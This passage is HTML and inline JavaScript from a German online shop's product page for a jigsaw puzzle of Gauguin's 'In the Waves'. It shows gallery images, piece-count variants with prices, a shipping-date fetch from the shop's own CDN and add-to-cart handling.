                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup4.png?v=1638143748','puzzle')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup4.png?v=1638143748','box')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup4_medium_crop_center@2x.png?v=1638143748" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup5.png?v=1638143750" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup5.png?v=1638143750','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup5.png?v=1638143750','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup5_medium_crop_center@2x.png?v=1638143750" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup6_medium_crop_center@2x.png?v=1638143752" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	

                  </div>            
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1_1024x1024.png?v=1638143737" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup1_370x370_crop_center.png?v=1638143737" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1_1024x1024.png?v=1638150011" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup1_370x370_crop_center.png?v=1638150011" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2_1024x1024.png?v=1638150014" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup2_370x370_crop_center.png?v=1638150014" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup3_1024x1024.png?v=1638150017" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup3_370x370_crop_center.png?v=1638150017" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup1_1024x1024.png?v=1638151870" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup1_370x370_crop_center.png?v=1638151870" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup2_1024x1024.png?v=1638151875" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup2_370x370_crop_center.png?v=1638151875" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup3_1024x1024.png?v=1638151878" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup3_370x370_crop_center.png?v=1638151878" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup4_1024x1024.png?v=1638151882" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup4_370x370_crop_center.png?v=1638151882" alt="Darstellung des Puzzle Motivs puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup5_1024x1024.png?v=1638151887" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup5_370x370_crop_center.png?v=1638151887" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup6_1024x1024.png?v=1638151890" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup6_370x370_crop_center.png?v=1638151890" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup4_1024x1024.png?v=1638150020" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup4_370x370_crop_center.png?v=1638150020" alt="Darstellung des Puzzle Motivs puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup5_1024x1024.png?v=1638150023" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup5_370x370_crop_center.png?v=1638150023" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup6_1024x1024.png?v=1638150026" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup6_370x370_crop_center.png?v=1638150026" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup2_1024x1024.png?v=1638143740" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup2_370x370_crop_center.png?v=1638143740" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup3_1024x1024.png?v=1638143743" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup3_370x370_crop_center.png?v=1638143743" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup1_1024x1024.png?v=1638146408" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup1_370x370_crop_center.png?v=1638146408" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup2_1024x1024.png?v=1638146411" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup2_370x370_crop_center.png?v=1638146411" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup3_1024x1024.png?v=1638146414" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup3_370x370_crop_center.png?v=1638146414" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup4_1024x1024.png?v=1638146417" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup4_370x370_crop_center.png?v=1638146417" alt="Darstellung des Puzzle Motivs puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup5_1024x1024.png?v=1638146422" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup5_370x370_crop_center.png?v=1638146422" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup6_1024x1024.png?v=1638146424" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup6_370x370_crop_center.png?v=1638146424" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup4_1024x1024.png?v=1638143748" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup4_370x370_crop_center.png?v=1638143748" alt="Darstellung des Puzzle Motivs puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup5_1024x1024.png?v=1638143750" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup5_370x370_crop_center.png?v=1638143750" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup6_1024x1024.png?v=1638143752" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup6_370x370_crop_center.png?v=1638143752" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">In the Waves (Dans les Vagues) (1889) by Paul Gauguin</h1> 

                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="EUR">
                  <!-- <h2 class="price" id="price-preview">€29,99</h2> -->
                  
                </div>
                
                
                
                
                <span class="product-sort">
                  
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="42124684525786" data-variantPrice="29,99" >€29,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="42124531794138" data-variantPrice="27,99" >€27,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="200" data-metaid="" data-variantname="200" data-variantID="42124612042970" data-variantPrice="24,99" >€24,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="42124722503898" data-variantPrice="22,99" >€22,99</h2>
                	
                   
                
                </span>
                          
                <span class="pvo_incltax">inkl. 19% MwSt.<br>zzgl. <span>Versandkosten</span> (Standardversand innerhalb DE kostenfrei)</span>

                <div class="pvo_shipping">
                  <div id="pvo_delivery-date-container">
  <h5>Voraussichtliches Versanddatum:</h5>
	<p itemprop="shippingDetails" class="pvo_delivery-date">3 Werktage ab Bestelleingang</p>
</div>
    

    <script>
    let wglang2 = localStorage.getItem("wglang");
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend  

    let deliveryTextLang = "";
    if( wglang2 == "de"){
      deliveryTextLang = "Wenn Du heute bestellst";
    }
    else if ( wglang2 == "en"){
      deliveryTextLang = "If you order today";
    }
    else if ( wglang2 == "fr"){
      deliveryTextLang = "Si tu commandes aujourd'hui";
    }
    
    
    
   	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=138819717468052544891769583719').then(function(response) {
      	return response.json();  
  	}).then(function (obj) {
      	
        // GERMANY DATE FORMAT DD.MM.YYYY | 22.11.2021
        let deliveryDateJSON = obj.ShipDate.split("-");
        deliveryDate.innerHTML = `<span class="weglot_exclude">${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]} - </span><span>${deliveryTextLang}</span>`;
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
        */
          
    }).then(function() {
        if(location.href.includes("cart")){
            let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Du heute bestellst. Leerzeichen ist Wichtig!"
            let cartShippingDate = subString[0];      
            //document.querySelector("#pvo_additional-info-shipping").value =  cartShippingDate; // adds the expeceted delivery date to order.attributes for later use in notification

              // Adds Shipping Date to order.notes to use for notification later on
              $.ajax({
              		url: '/cart/update.js',
              		type: 'POST',
              		data: { note: `ShippingDate: ${cartShippingDate}` }
              		});
            
        } 
    }).catch(function (error) {
      	console.error('Something went wrong with the delivery dates');
        console.log(error);
    });

</script>
                </div>
                
                
                <!-- 
                 -->
         		

                
    
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="header pvo_puzzle-pieces"><p>Puzzle-Teile:</p></div>
<div class="swatch-variant swatch clearfix" data-option-index="0">
  
  
  
  
  
  
   
  
  <div id="1000" data-sort="1000" data-value="1000" data-variantid="42124684525786" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="42124684525786" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="500" data-sort="500" data-value="500" data-variantid="42124531794138" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="42124531794138" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="200" data-sort="200" data-value="200" data-variantid="42124612042970" class="swatch-element 200 available">

    <input id="swatch-0-200" type="radio" name="option-0" value="42124612042970" />
    
    <label class="pvo_variant" for="swatch-0-200">
      200
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .200').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="100" data-sort="100" data-value="100" data-variantid="42124722503898" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="42124722503898" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="42124684525786" selected="selected"  data-sku="61a3ad629533f1f2abceebc7_1000DE">1000 - €29,99</option>
                          
                          <option value="42124531794138" data-sku="61a3ad629533f1f2abceebc7_500DE">500 - €27,99</option>
                          
                          <option value="42124612042970" data-sku="61a3ad629533f1f2abceebc7_200DE">200 - €24,99</option>
                          
                          <option value="42124722503898" data-sku="61a3ad629533f1f2abceebc7_100DE">100 - €22,99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" aria-label="Quantity Field" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     
                        <!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>In den Einkaufswagen legen</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>In den Einkaufswagen legen</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="42124684525786" type="hidden" /> 
  		<input id="pvo_add-to-cart-btn" name="add" value="In den Einkaufswagen legen" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                     
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                </form>
		
                          
                <!-- Printess PVO -->   
                       
                <!-- Printess PVO END -->

                         
                <div class="comWish-content">
                  
                </div>
 
                
                <div class="pvo_proof-icon pvo_individual-print" >
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/Personnal_Puzzle_small.png?v=2493239917135481861636980583" alt="Darstellung eines Puzzleteils in verschiedenen Farben um zu erklären, dass jedes Puzzle 'frisch' gedruckt wird"/>
                  <p>Jedes Puzzle wird direkt nach der Bestellung frisch gedruckt und ist somit immer brandneu.</p>
                </div>
                

                 


                  
                
                

                <div class="product-share ">
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info weglot_exclude"><span id="1000" class="pvo_sku pvo_hide weglot_exclude"> 61a3ad629533f1f2abceebc7_1000DE </span><span id="500" class="pvo_sku pvo_hide weglot_exclude"> 61a3ad629533f1f2abceebc7_500DE </span><span id="200" class="pvo_sku pvo_hide weglot_exclude"> 61a3ad629533f1f2abceebc7_200DE </span><span id="100" class="pvo_sku pvo_hide weglot_exclude"> 61a3ad629533f1f2abceebc7_100DE </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Kategorie:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-200-teile-puzzle">100 & 200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-teile-puzzle">100 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-teile-puzzle">1000 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/200-teile-puzzle">200 Teile Puzzle</a>
                      	
                      
                      	
                      	
